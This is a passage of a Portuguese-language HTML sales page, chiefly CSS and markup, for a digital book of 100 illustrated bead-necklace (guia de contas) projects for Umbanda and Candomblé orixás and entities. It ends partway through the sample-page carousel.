  .orn{display:flex;align-items:center;justify-content:center;gap:10px;margin:14px auto 18px;color:var(--dourado)}
  .orn i{display:block;width:46px;height:1px;background:currentColor}
  .orn b{width:7px;height:7px;transform:rotate(45deg);border:1.5px solid currentColor}

  .ico{width:26px;height:26px;stroke:currentColor;fill:none;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;flex:none}

  /* ---------- BARRA ---------- */
  .barra{background:var(--verde-esc);color:var(--creme);text-align:center;padding:11px 16px 12px;border-bottom:1px solid rgba(198,161,91,.35)}
  .barra .l1{font-size:12px;font-weight:800;letter-spacing:2.6px;text-transform:uppercase;color:var(--dourado-claro)}
  .barra .l2{font-size:14px;font-weight:500;margin-top:2px;opacity:.95}
  @media(max-width:520px){.barra .l1{font-size:11px;letter-spacing:1.8px}.barra .l2{font-size:13px}}

  /* ---------- BOTÃO ---------- */
  .btn{display:inline-block;position:relative;overflow:hidden;isolation:isolate;
    background:linear-gradient(180deg,#3A8A5C 0%,#2C7049 55%,#225A3A 100%);color:#fff;
    font-weight:800;font-size:clamp(15.5px,2vw,18px);letter-spacing:.5px;padding:19px 40px;border-radius:12px;
    text-decoration:none;text-align:center;border:none;cursor:pointer;font-family:inherit;line-height:1.2;
    box-shadow:0 8px 22px rgba(34,90,58,.32),inset 0 1px 0 rgba(255,255,255,.25);
    transition:transform .16s,box-shadow .16s,filter .16s}
  .btn:hover{transform:translateY(-2px);filter:brightness(1.06);box-shadow:0 12px 28px rgba(34,90,58,.4),inset 0 1px 0 rgba(255,255,255,.25)}
  /* reflexo discreto: uma faixa clara atravessa o botão a cada 4 s */
  .btn::after{content:"";position:absolute;top:0;left:-60%;width:40%;height:100%;z-index:-1;pointer-events:none;
    background:linear-gradient(105deg,transparent 0%,rgba(255,255,255,.22) 50%,transparent 100%);
    animation:reflexo 4s ease-in-out infinite}
  @keyframes reflexo{0%,70%{left:-60%}100%{left:130%}}
  @media(prefers-reduced-motion:reduce){.btn::after{animation:none;display:none}}
  .btn.full{width:100%}
  @media(max-width:520px){.btn{width:100%;padding:18px 20px}}
  .selos{display:flex;gap:8px 16px;justify-content:center;flex-wrap:wrap;margin-top:14px;font-size:13px;color:var(--cinza)}
  .selos span{display:inline-flex;align-items:center;gap:6px}
  .selos .ico{width:16px;height:16px;color:var(--dourado-esc)}

  /* ---------- HERO ---------- */
  .hero{background:radial-gradient(ellipse at 70% 30%,#FFFDF7 0%,var(--creme) 60%);padding:clamp(30px,5vw,58px) 0 clamp(52px,6vw,76px)}
  .hero-grid{display:grid;grid-template-columns:1fr 1fr;grid-template-areas:"topo img" "btn img" "cards img";
    gap:0 clamp(24px,4vw,54px);align-items:center}
  .hero-topo{grid-area:topo;text-align:center}
  .hero-img{grid-area:img}
  .hero-cards{grid-area:cards}
  .hero-btn{grid-area:btn;margin-top:24px;text-align:center}
  .hero h1{margin:14px 0 16px;font-size:clamp(32px,5.2vw,54px)}
  .hero h1 .ouro{display:block}
  .hero .sub{margin:0 auto;font-size:clamp(16px,2vw,19px)}
  .hero-img img{width:100%;height:auto;margin:0 auto}
  /* cards do hero: o exemplo do Doc (image2): 2 x 2, creme, número verde em cima */
  .stats{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:28px}
  .stat{background:#FCF9F2;border:1px solid var(--borda);border-radius:14px;padding:16px 10px 14px;text-align:center;
    box-shadow:0 2px 0 rgba(198,161,91,.12)}
  .stat b{display:block;font-family:var(--serif);font-size:clamp(26px,3.2vw,32px);color:var(--verde);font-weight:700;line-height:1.05}
  .stat span{display:block;font-size:13.5px;color:var(--cinza);margin-top:4px}
  @media(max-width:880px){
    .hero-grid{grid-template-columns:1fr;grid-template-areas:"topo" "img" "btn" "cards"}
    .hero-img{margin:18px auto 0;max-width:520px}
    .stats{margin-top:20px}
  }

  /* ---------- DORES ---------- */
  .dores{background:var(--verde);color:var(--creme);position:relative}
  .dores h2{color:var(--creme)}
  .d-topo{text-align:center;max-width:820px;margin:0 auto}
  .problemas{display:grid;grid-template-columns:repeat(3,1fr);gap:clamp(14px,1.8vw,20px);max-width:980px;margin:clamp(38px,5vw,56px) auto 0}
  .problema{background:rgba(255,255,255,.05);border:1px solid rgba(198,161,91,.28);border-radius:16px;padding:26px 24px}
  .problema .ico{width:30px;height:30px;color:var(--dourado-claro);margin-bottom:14px}
  .problema b{display:block;font-family:var(--serif);font-size:19px;font-weight:600;color:#fff;margin-bottom:8px;line-height:1.3}
  .problema p{font-size:15px;line-height:1.58;color:var(--verde-texto)}
  .transicao{text-align:center;max-width:720px;margin:clamp(38px,5vw,56px) auto 0;font-family:var(--serif);font-style:italic;
    font-size:clamp(18px,2.2vw,22px);line-height:1.55;color:var(--creme)}
  @media(max-width:820px){.problemas{grid-template-columns:1fr;max-width:520px}}

  /* ---------- AMOSTRA (carrossel de páginas) ---------- */
  .amostra{background:var(--branco);overflow:hidden}
  .trilho{display:flex;gap:18px;margin-top:38px;padding:6px 0 18px;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none}
  .trilho::-webkit-scrollbar{display:none}
  .trilho figure{flex:0 0 clamp(236px,30vw,310px);margin:0}
  .trilho img{width:100%;height:auto;border-radius:10px;border:1px solid var(--borda);background:#fff;
    box-shadow:0 12px 28px rgba(31,58,44,.14)}
  .dica-arraste{font-size:13px;color:var(--cinza);margin-top:6px}
  .partes{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:34px;text-align:left}
  .parte{background:var(--creme);border:1px solid var(--borda);border-radius:14px;padding:20px 18px}
  .parte .ico{color:var(--dourado-esc);width:28px;height:28px;margin-bottom:10px}
  .parte b{display:block;font-size:13.5px;font-weight:800;letter-spacing:.8px;color:var(--verde);margin-bottom:5px;line-height:1.3}
  .parte span{font-size:14.5px;color:var(--cinza);line-height:1.5;display:block}
  @media(max-width:860px){.partes{grid-template-columns:1fr 1fr}}
  @media(max-width:420px){.parte{padding:16px 14px}.parte span{font-size:13.5px}}

  /* ---------- BENEFÍCIOS ---------- */
  .beneficios{background:var(--creme)}
  .fotos{display:grid;grid-template-columns:repeat(6,1fr);gap:10px;margin-top:34px}
  .fotos img{width:100%;height:auto;aspect-ratio:436/368;object-fit:cover;border-radius:12px;border:1px solid var(--borda)}
  @media(max-width:760px){.fotos{grid-template-columns:repeat(3,1fr);gap:8px}}
  .bens{display:grid;grid-template-columns:repeat(3,1fr);gap:16px;margin-top:30px;text-align:left}
  .bem{background:#fff;border:1px solid var(--borda);border-radius:16px;padding:24px 22px;display:flex;gap:14px;align-items:flex-start}
  .bem .circ{width:46px;height:46px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;
    display:flex;align-items:center;justify-content:center;box-shadow:0 0 0 4px rgba(198,161,91,.22)}
  .bem .circ .ico{width:22px;height:22px}
  .bem b{display:block;font-size:13.5px;font-weight:800;letter-spacing:.7px;color:var(--verde);margin-bottom:6px;line-height:1.35}
  .bem span{font-size:14.5px;color:var(--cinza);line-height:1.55;display:block}
  @media(max-width:900px){.bens{grid-template-columns:1fr 1fr}}
  @media(max-width:620px){.bens{grid-template-columns:1fr}}

  /* ---------- O QUE VAI RECEBER ---------- */
  .receber{background:var(--branco)}
  .cats{display:grid;grid-template-columns:repeat(3,1fr);gap:16px;margin-top:40px;text-align:left}
  .cat{background:var(--creme);border:1px solid var(--borda);border-radius:18px;padding:26px 24px;position:relative;overflow:hidden}
  .cat::before{content:"";position:absolute;left:0;top:0;right:0;height:4px;background:linear-gradient(90deg,var(--dourado),var(--dourado-claro))}
  .cat .ico{color:var(--dourado-esc);width:32px;height:32px;margin-bottom:12px}
  .cat b{display:block;font-size:14px;font-weight:800;letter-spacing:.8px;color:var(--verde);margin-bottom:8px;line-height:1.35}
  .cat span{font-size:15px;color:var(--cinza);line-height:1.58;display:block}
  @media(max-width:860px){.cats{grid-template-columns:1fr;max-width:560px;margin-left:auto;margin-right:auto}}
  /* card duplo: o exemplo do Doc (image1): título, duas colunas (PDF | app) e a faixa verde */
  .duplo{max-width:860px;margin:22px auto 0;background:var(--creme);border:1px solid var(--borda);border-radius:20px;
    padding:26px 22px 22px;box-shadow:0 14px 36px rgba(31,58,44,.08)}
  .duplo-topo{display:flex;align-items:center;justify-content:center;gap:10px;color:var(--verde)}
  .duplo-topo .ico{color:var(--dourado-esc)}
  .duplo-topo b{font-size:14.5px;font-weight:800;letter-spacing:.8px}
  .duplo-sub{font-size:15px;color:var(--cinza);max-width:600px;margin:8px auto 0;line-height:1.55}
  .duplo-cols{display:grid;grid-template-columns:1fr 1fr;margin:20px 0 18px}
  .duplo-col{padding:6px 14px;text-align:center}
  .duplo-col + .duplo-col{border-left:1px solid var(--borda)}
  .duplo-col .ico{margin:0 auto 8px;color:var(--verde);width:26px;height:26px}
  .duplo-col b{display:block;font-family:var(--serif);font-size:19px;color:var(--verde);margin-bottom:4px}
  .duplo-col span{font-size:14px;color:var(--cinza);line-height:1.5;display:block}
  .faixa{background:var(--verde);color:var(--creme);border-radius:12px;padding:14px 12px;font-size:13px;font-weight:800;letter-spacing:1px;text-align:center}
  .faixa em{font-style:normal;color:var(--dourado-claro);padding:0 4px}
  @media(max-width:520px){.duplo-col{padding:4px 8px}.duplo-col b{font-size:17px}.faixa{font-size:11.5px;letter-spacing:.5px}}

  /* ---------- BÔNUS ---------- */
  .bonus{background:var(--verde);color:var(--creme)}
  .bonus h2{color:var(--creme)}
  .bonus-lista{display:grid;grid-template-columns:1fr 1fr;gap:18px;margin-top:40px;text-align:left}
  .card-bonus{background:rgba(255,255,255,.05);border:1px solid rgba(198,161,91,.32);border-radius:18px;overflow:hidden;display:flex;flex-direction:column}
  .capa-bonus{line-height:0;background:#efe7d3}
  .capa-bonus img{width:100%;height:auto}
  .txt-bonus{padding:20px 22px 22px}
  .txt-bonus .num-b{display:inline-flex;align-items:center;gap:7px;font-size:12px;font-weight:800;letter-spacing:1.6px;color:var(--dourado-claro);margin-bottom:6px}
  .txt-bonus .num-b .ico{width:16px;height:16px}
  .txt-bonus b{display:block;font-family:var(--serif);font-size:20px;font-weight:600;color:#fff;margin-bottom:8px;line-height:1.3}
  .txt-bonus span{font-size:14.5px;color:var(--verde-texto);line-height:1.58;display:block}
  @media(max-width:720px){.bonus-lista{grid-template-columns:1fr}}

  /* ---------- DEPOIMENTOS (carrossel em leque, igual ao da miçanga) ---------- */
  .deps{background:var(--creme)}
  .dep-palco{position:relative;margin-top:40px;height:clamp(500px,76vw,740px);display:flex;align-items:center;justify-content:center;overflow:hidden}
  .dep-trilho{position:relative;width:100%;height:100%}
  .dep-slide{position:absolute;top:50%;left:50%;margin:0;width:clamp(270px,36vw,400px);
    transform:translate(-50%,-50%) scale(.78);opacity:0;pointer-events:none;
    transition:transform .5s cubic-bezier(.25,.9,.3,1),opacity .5s ease;z-index:1}
  .dep-slide img{width:100%;height:auto;border-radius:16px;border:1px solid var(--borda);background:#fff;box-shadow:0 14px 34px rgba(31,58,44,.16)}
  .dep-slide.centro{transform:translate(-50%,-50%) scale(1);opacity:1;z-index:3}
  .dep-slide.esq{transform:translate(calc(-50% - 74%),-50%) scale(.8);opacity:.45;z-index:2}
  .dep-slide.dir{transform:translate(calc(-50% + 74%),-50%) scale(.8);opacity:.45;z-index:2}
  /* cartão de exemplo: só aparece com ?previa=1, para ver a estrutura antes dos prints reais */
  .dep-exemplo{aspect-ratio:9/16;border-radius:16px;border:2px dashed var(--dourado);background:#fff;
    display:flex;align-items:center;justify-content:center;text-align:center;padding:24px;color:var(--dourado-esc);font-weight:700;font-size:15px}
  .dep-seta{position:absolute;top:50%;transform:translateY(-50%);z-index:5;width:46px;height:46px;border-radius:50%;
    border:1px solid var(--borda);background:#fff;color:var(--verde);font-size:26px;line-height:1;cursor:pointer;
    display:flex;align-items:center;justify-content:center;font-family:inherit;box-shadow:0 6px 18px rgba(31,58,44,.16)}
  .dep-seta:hover{background:var(--verde);color:#fff}
  .dep-seta.ant{left:max(12px,4vw)}
  .dep-seta.prox{right:max(12px,4vw)}
  .dep-dots{display:flex;gap:9px;justify-content:center;margin-top:24px}
  .dep-dots button{width:9px;height:9px;border-radius:50%;border:none;padding:0;background:var(--borda);cursor:pointer;transition:width .2s,background .2s}
  .dep-dots button[aria-current="true"]{background:var(--dourado);width:26px;border-radius:10px}
  @media(max-width:600px){
    .dep-slide.esq{transform:translate(calc(-50% - 62%),-50%) scale(.74);opacity:.32}
    .dep-slide.dir{transform:translate(calc(-50% + 62%),-50%) scale(.74);opacity:.32}
    .dep-seta{width:38px;height:38px;font-size:22px}
  }

  /* ---------- OFERTA ---------- */
  .oferta{background:var(--branco)}
  .plano{max-width:520px;margin:40px auto 0;background:#fff;border:2px solid var(--dourado);border-radius:22px;
    padding:38px 28px 28px;text-align:left;position:relative;box-shadow:0 24px 60px rgba(31,58,44,.14)}
  .fita{position:absolute;top:-15px;left:50%;transform:translateX(-50%);background:var(--verde);color:var(--dourado-claro);
    font-size:11.5px;font-weight:800;letter-spacing:1.4px;text-transform:uppercase;padding:8px 18px;border-radius:100px;white-space:nowrap;
    border:1px solid var(--dourado)}
  .plano-nome{font-family:var(--serif);font-size:22px;font-weight:700;color:var(--verde);text-align:center}
  .plano-preco{font-family:var(--serif);font-size:clamp(52px,8vw,64px);font-weight:700;color:var(--verde);line-height:1;margin:14px 0 4px;text-align:center}
  .plano-preco small{font-family:var(--sans);font-size:22px;font-weight:700;vertical-align:top;margin-right:4px;color:var(--cinza)}
  .plano-obs{font-size:14px;color:var(--cinza);margin-bottom:22px;text-align:center}
  .inclui{display:grid;gap:10px;margin-bottom:6px;list-style:none}
  .inclui li{display:flex;gap:10px;align-items:flex-start;font-size:15px;line-height:1.45}
  .ckm{width:21px;height:21px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;
    display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:800;margin-top:1px}
  .divisor{border:none;border-top:1px dashed var(--borda);margin:18px 0}
  .titulo-bonus{font-size:12.5px;font-weight:800;letter-spacing:1.4px;text-transform:uppercase;color:var(--dourado-esc);margin-bottom:12px}
  .lista-bonus{display:grid;gap:9px;margin-bottom:22px;list-style:none}
  .lista-bonus li{display:flex;gap:9px;font-size:14.5px;line-height:1.45;align-items:flex-start}
  .lista-bonus .ico{width:18px;height:18px;color:var(--dourado-esc);margin-top:1px}

  /* ---------- GARANTIA ---------- */
  .garantia{background:var(--creme)}
  .g-box{display:grid;grid-template-columns:auto 1fr;gap:clamp(22px,3.4vw,40px);align-items:center;background:#fff;
    border:1px solid var(--borda);border-radius:20px;padding:clamp(28px,4vw,44px);box-shadow:0 14px 36px rgba(31,58,44,.08)}
  .selo{width:118px;height:118px;border-radius:50%;background:var(--verde);color:var(--creme);flex:none;position:relative;
    display:flex;flex-direction:column;align-items:center;justify-content:center;box-shadow:0 10px 26px rgba(31,58,44,.28)}
  .selo::before{content:"";position:absolute;inset:6px;border-radius:50%;border:1.5px solid var(--dourado)}
  .selo b{font-family:var(--serif);font-size:44px;font-weight:700;line-height:1;color:var(--dourado-claro)}
  .selo span{font-size:12px;letter-spacing:1.6px;text-transform:uppercase;font-weight:700}
  .g-box h3{margin-bottom:10px}
  .g-box p{font-size:15.5px;color:var(--cinza);line-height:1.62}
  @media(max-width:640px){.g-box{grid-template-columns:1fr;text-align:center;justify-items:center}}

  /* ---------- FAQ ---------- */
  .faq{background:var(--branco)}
  .lista-faq{max-width:800px;margin:38px auto 0;display:grid;gap:12px;text-align:left}
  .faq details{background:var(--creme);border:1px solid var(--borda);border-radius:14px;overflow:hidden}
  .faq summary{padding:19px 22px;font-weight:700;font-size:16px;cursor:pointer;list-style:none;color:var(--tinta);
    display:flex;justify-content:space-between;align-items:center;gap:14px}
  .faq summary::-webkit-details-marker{display:none}
  .faq summary::after{content:"+";font-size:24px;color:var(--dourado-esc);font-weight:400;flex:none;line-height:1}
  .faq details[open] summary::after{content:"–"}
  .faq details[open] summary{color:var(--verde)}
  .faq p{padding:0 22px 20px;font-size:15px;color:var(--cinza);line-height:1.66}

  /* ---------- FINAL + RODAPÉ ---------- */
  .final{background:var(--verde);color:var(--creme);text-align:center}
  .final h2{color:var(--creme);margin-bottom:14px}
  .final .sub{color:var(--verde-texto)}
  .final .btn{margin-top:28px;color:var(--verde-esc);background:linear-gradient(180deg,#D8B670 0%,var(--dourado) 55%,#B88F45 100%);
    box-shadow:0 8px 22px rgba(0,0,0,.28),inset 0 1px 0 rgba(255,255,255,.45)} /* dourado só no rodapé: destaca no fundo verde */
  .final .btn:hover{box-shadow:0 12px 28px rgba(0,0,0,.34),inset 0 1px 0 rgba(255,255,255,.45)}
  .final .selos{color:var(--verde-texto)}
  .final .selos .ico{color:var(--dourado-claro)}
  footer{background:var(--verde-esc);color:#8FA697;text-align:center;padding:30px 20px 34px;font-size:12.5px;line-height:1.8;letter-spacing:.4px}
  footer a{color:#C9D6CD;text-decoration:none}
  footer a:hover{color:var(--dourado-claro)}
  footer .links{font-weight:700;letter-spacing:1.4px;margin-bottom:6px}
</style>
</head>
<body>

<!-- ícones (traço dourado, no lugar dos emojis do Doc) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-paleta" viewBox="0 0 24 24"><path d="M12 3a9 9 0 1 0 0 18c1.1 0 1.6-.8 1.6-1.6 0-.5-.2-.9-.5-1.2-.3-.4-.5-.8-.5-1.2 0-.9.7-1.6 1.6-1.6h1.9A4.9 4.9 0 0 0 21 10.5C21 6.4 17 3 12 3Z"/><circle cx="7.5" cy="11" r="1.2"/><circle cx="10" cy="7" r="1.2"/><circle cx="14.5" cy="7" r="1.2"/><circle cx="17" cy="11" r="1.2"/></symbol>
  <symbol id="i-contas" viewBox="0 0 24 24"><circle cx="12" cy="4" r="1.9"/><circle cx="17.7" cy="6.3" r="1.9"/><circle cx="20" cy="12" r="1.9"/><circle cx="17.7" cy="17.7" r="1.9"/><circle cx="12" cy="20" r="1.9"/><circle cx="6.3" cy="17.7" r="1.9"/><circle cx="4" cy="12" r="1.9"/><circle cx="6.3" cy="6.3" r="1.9"/></symbol>
  <symbol id="i-linha" viewBox="0 0 24 24"><path d="M4 20 20 4"/><path d="M16.5 4.5 19.5 7.5"/><path d="M4 20c3-1 5-4 8-4s4 3 8 1"/></symbol>
  <symbol id="i-olho" viewBox="0 0 24 24"><path d="M2 12s3.6-7 10-7 10 7 10 7-3.6 7-10 7S2 12 2 12Z"/><circle cx="12" cy="12" r="3"/></symbol>
  <symbol id="i-esquema" viewBox="0 0 24 24"><circle cx="4" cy="12" r="2"/><circle cx="9" cy="12" r="2"/><circle cx="15" cy="12" r="3"/><circle cx="21" cy="12" r="1.5"/><path d="M3 18h7M13 18h8"/></symbol>
  <symbol id="i-etapas" viewBox="0 0 24 24"><rect x="3" y="3" width="7.5" height="7.5" rx="1.5"/><rect x="13.5" y="3" width="7.5" height="7.5" rx="1.5"/><rect x="3" y="13.5" width="7.5" height="7.5" rx="1.5"/><rect x="13.5" y="13.5" width="7.5" height="7.5" rx="1.5"/></symbol>
  <symbol id="i-no" viewBox="0 0 24 24"><path d="M3 12h4c2 0 3-3 5-3s3 3 5 3h4"/><path d="M12 9c-2 0-3 3-1.5 4.5S14 14 14 12"/><path d="m16 18 2 2 4-4"/></symbol>
  <symbol id="i-escudo" viewBox="0 0 24 24"><path d="M12 3 4.5 6v5.5c0 4.6 3.2 8.2 7.5 9.5 4.3-1.3 7.5-4.9 7.5-9.5V6L12 3Z"/><path d="m8.8 12 2.2 2.2 4.4-4.4"/></symbol>
  <symbol id="i-coracao" viewBox="0 0 24 24"><path d="M12 20s-7.5-4.5-7.5-10A4.3 4.3 0 0 1 12 7.5 4.3 4.3 0 0 1 19.5 10c0 5.5-7.5 10-7.5 10Z"/></symbol>
  <symbol id="i-joia" viewBox="0 0 24 24"><path d="M6 3h12l3 5-9 13L3 8l3-5Z"/><path d="M3 8h18M9 3l3 18M15 3l-3 18"/></symbol>
  <symbol id="i-brilho" viewBox="0 0 24 24"><path d="M12 3c.6 4.2 2.8 6.4 7 7-4.2.6-6.4 2.8-7 7-.6-4.2-2.8-6.4-7-7 4.2-.6 6.4-2.8 7-7Z"/><path d="M19 15.5c.2 1.4.9 2.1 2.3 2.3-1.4.2-2.1.9-2.3 2.3-.2-1.4-.9-2.1-2.3-2.3 1.4-.2 2.1-.9 2.3-2.3Z"/></symbol>
  <symbol id="i-livro" viewBox="0 0 24 24"><path d="M12 6.5C10 5 7.5 4.5 4 4.5v13c3.5 0 6 .5 8 2 2-1.5 4.5-2 8-2v-13c-3.5 0-6 .5-8 2Z"/><path d="M12 6.5v13"/></symbol>
  <symbol id="i-folha" viewBox="0 0 24 24"><path d="M5 19c0-8 5-14 15-14 0 10-6 15-14 15"/><path d="M5 19c3-4 6-7 10-9"/></symbol>
  <symbol id="i-presente" viewBox="0 0 24 24"><rect x="3.5" y="8.5" width="17" height="4" rx="1"/><path d="M5 12.5v8h14v-8M12 8.5v12"/><path d="M12 8.5C10.5 5 7 4.5 7 6.5s3 2 5 2c2 0 5 0 5-2s-3.5-1.5-5 2Z"/></symbol>
  <symbol id="i-celular" viewBox="0 0 24 24"><rect x="6.5" y="2.5" width="11" height="19" rx="2.5"/><path d="M11 18.5h2"/></symbol>
  <symbol id="i-pdf" viewBox="0 0 24 24"><path d="M14 3H7a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V8l-5-5Z"/><path d="M14 3v5h5M9 13h6M9 17h4"/></symbol>
  <symbol id="i-cadeado" viewBox="0 0 24 24"><rect x="5" y="10.5" width="14" height="10" rx="2"/><path d="M8 10.5V7.5a4 4 0 0 1 8 0v3"/></symbol>
  <symbol id="i-raio" viewBox="0 0 24 24"><path d="M13 2.5 4.5 13.5H12l-1 8 8.5-11H12l1-8Z"/></symbol>
</svg>

<!-- ============ BARRA (texto novo: ver TEXTOS-NOVOS.md) ============ -->
<div class="barra">
  <div class="l1">Oferta de lançamento</div>
  <div class="l2">100 projetos + 4 bônus por R$ 27,00</div>
</div>

<!-- ============ HERO ============ -->
<header class="hero">
  <div class="wrap hero-grid">
    <div class="hero-topo">
      <span class="tag">Guias de orixás e entidades</span>
      <h1>100 Projetos de Guias de Contas <span class="ouro">Para Fazer em Casa</span></h1>
      <p class="sub">Projetos ilustrados detalhando cores, quantidades, medidas e passo a passo visual para montar cada guia, mesmo começando do zero.</p>
    </div>

    <div class="hero-img">
      <img src="/assets/hero-mod01-460.webp" srcset="/assets/hero-mod01-460.webp 460w, /assets/hero-mod01-760.webp 760w, /assets/hero-mod01-1200.webp 1200w"
           sizes="(max-width:880px) 92vw, 46vw" width="1200" height="1080" fetchpriority="high"
           alt="Páginas do material 100 Projetos de Guias de Contas num tablet, num celular e impressas: Guia de Oxalá, Guia de Oxum e Guia da Pombagira Maria Mulambo">
    </div>

    <div class="hero-cards">
      <div class="stats">
        <div class="stat"><b>18</b><span>orixás contemplados</span></div>
        <div class="stat"><b>39</b><span>projetos de entidades</span></div>
        <div class="stat"><b>200</b><span>páginas ilustradas</span></div>
        <div class="stat"><b>∞</b><span>acesso vitalício</span></div>
      </div>
    </div>

    <div class="hero-btn">
      <a href="#oferta" class="btn ir-oferta">QUERO ACESSAR TUDO!</a>
    </div>
  </div>
</header>

<!-- ============ DORES ============ -->
<section class="dores">
  <div class="wrap">
    <div class="d-topo">
      <span class="tag clara">Já passou por isso?</span>
      <div class="orn"><i></i><b></b><i></i></div>
      <h2>Quer fazer sua própria guia, mas não sabe por onde começar?</h2>
    </div>

    <div class="problemas">
      <div class="problema">
        <svg class="ico"><use href="#i-paleta"/></svg>
        <b>Dúvida sobre cores e materiais</b>
        <p>Você encontra tantas opções de contas, pedras e combinações que fica sem saber quais escolher.</p>
      </div>
      <div class="problema">
        <svg class="ico"><use href="#i-contas"/></svg>
        <b>Não sabe a quantidade certa</b>
        <p>Quantas contas usar? Qual sequência seguir? Sem uma referência clara, fica difícil montar a guia.</p>
      </div>
      <div class="problema">
        <svg class="ico"><use href="#i-linha"/></svg>
        <b>Insegurança na montagem</b>
        <p>Você tem receio de errar na sequência, não conseguir fazer o fechamento ou deixar o fio soltar.</p>
      </div>
    </div>

    <p class="transicao">Quando uma guia tem significado para você, cada detalhe importa. Mas, com tudo explicado e ilustrado, confeccionar a sua pode ser muito mais simples.</p>
  </div>
</section>

<!-- ============ AMOSTRA ============ -->
<section class="amostra">
  <div class="wrap centro">
    <span class="tag">Dê uma olhada no material</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Cada guia explicada, <span class="ouro">do primeiro fio ao último nó!</span></h2>
  </div>
  <div class="wrap">
    <!-- Páginas REAIS do entregável (entregaveis/60-guias-de-contas/paginas). As 10 aparecem
         DUAS vezes: a segunda leva é a emenda do loop. Trocar imagem = trocar nas duas levas. -->
    <div class="trilho" id="paginas">
      <figure><img src="/assets/paginas/M01-p1.webp" srcset="/assets/paginas-sm/M01-p1.webp 340w, /assets/paginas-md/M01-p1.webp 480w, /assets/paginas/M01-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 01, Guia de Oxalá branca com cristais: foto, materiais, cores e esquema das contas"></figure>
      <figure><img src="/assets/paginas/M09-p1.webp" srcset="/assets/paginas-sm/M09-p1.webp 340w, /assets/paginas-md/M09-p1.webp 480w, /assets/paginas/M09-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 09, Guia de Oxum dourada"></figure>
      <figure><img src="/assets/paginas/M01-p2.webp" srcset="/assets/paginas-sm/M01-p2.webp 340w, /assets/paginas-md/M01-p2.webp 480w, /assets/paginas/M01-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 2 do Modelo 01: montagem passo a passo em 8 etapas, detalhe do fechamento e dicas"></figure>
      <figure><img src="/assets/paginas/M03-p1.webp" srcset="/assets/paginas-sm/M03-p1.webp 340w, /assets/paginas-md/M03-p1.webp 480w, /assets/paginas/M03-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 03, Guia de Ogum vermelha com cristais"></figure>
      <figure><img src="/assets/paginas/M11-p1.webp" srcset="/assets/paginas-sm/M11-p1.webp 340w, /assets/paginas-md/M11-p1.webp 480w, /assets/paginas/M11-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 11, Guia de Iemanjá azul-clara e branca"></figure>
      <figure><img src="/assets/paginas/M20-p1.webp" srcset="/assets/paginas-sm/M20-p1.webp 340w, /assets/paginas-md/M20-p1.webp 480w, /assets/paginas/M20-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 20, Guia de Oxumarê arco-íris"></figure>
      <figure><img src="/assets/paginas/M25-p1.webp" srcset="/assets/paginas-sm/M25-p1.webp 340w, /assets/paginas-md/M25-p1.webp 480w, /assets/paginas/M25-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 25, Guia do Caboclo Sete Flechas"></figure>
      <figure><img src="/assets/paginas/M40-p1.webp" srcset="/assets/paginas-sm/M40-p1.webp 340w, /assets/paginas-md/M40-p1.webp 480w, /assets/paginas/M40-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 40, Guia da Pombagira Maria Mulambo"></figure>
      <figure><img src="/assets/paginas/M27-p2.webp" srcset="/assets/paginas-sm/M27-p2.webp 340w, /assets/paginas-md/M27-p2.webp 480w, /assets/paginas/M27-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 2 do Modelo 27, Guia de Preto-Velho: montagem passo a passo"></figure>
      <figure><img src="/assets/paginas/M56-p1.webp" srcset="/assets/paginas-sm/M56-p1.webp 340w, /assets/paginas-md/M56-p1.webp 480w, /assets/paginas/M56-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 56, Guia Artesanal com Búzios"></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M01-p1.webp" srcset="/assets/paginas-sm/M01-p1.webp 340w, /assets/paginas-md/M01-p1.webp 480w, /assets/paginas/M01-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M09-p1.webp" srcset="/assets/paginas-sm/M09-p1.webp 340w, /assets/paginas-md/M09-p1.webp 480w, /assets/paginas/M09-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M01-p2.webp" srcset="/assets/paginas-sm/M01-p2.webp 340w, /assets/paginas-md/M01-p2.webp 480w, /assets/paginas/M01-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M03-p1.webp" srcset="/assets/paginas-sm/M03-p1.webp 340w, /assets/paginas-md/M03-p1.webp 480w, /assets/paginas/M03-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
